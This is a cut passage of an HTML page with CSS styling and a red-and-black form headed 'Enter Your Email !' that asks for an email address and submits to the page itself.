
    border: 1px solid #000;

  }

  input[type="submit"] {

    font-weight: bold;

    padding: 4px 8px;

    border:2px solid #FF0000;

    background: #FF0000;

    color:#fff;

  }

  </style>

        	</head>

       <body>

  	 <!--SCC -->

         <center>

         <font color="#FF0000" size="5"><pre
><b>Enter Your Email !</b></pre></font>

  	   <div style="border: 4px solid #FF
0000;padding: 4px 2px;width: 25%;line-heigh
t: 24px;background: black;color:#FF0000;">

  	   <br>

  	<p>

  	    <form action="#" method="post">

  	    <b> Email : </b>

  	<input type="email" name="email" sty
le="background-color: white;font: 9pt tahom